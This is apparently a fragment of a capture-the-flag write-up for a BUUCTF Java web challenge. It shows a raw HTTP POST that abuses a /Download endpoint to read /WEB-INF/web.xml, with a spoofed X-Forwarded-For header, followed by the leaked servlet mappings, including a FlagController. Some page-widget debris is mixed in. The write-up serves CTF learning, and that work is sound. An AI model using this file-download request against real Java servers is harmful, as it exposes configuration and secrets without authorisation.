 POST /Download?filename=/WEB-INF/web.xml HTTP/1.1
Host: 311490ff-3c41-4f74-bad8-7be47e4c203a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://311490ff-3c41-4f74-bad8-7be47e4c203a.node3.buuoj.cn/
Connection: close
Cookie: __cfduid=df52311039f2f717d63d154645ddf93431564799805;
JSESSIONID=248C0CC3F4CB348E72A858D2687CA49C
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 25
filename=/WEB-INF/web.xml
? < + > Type a search term 0 matches
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 match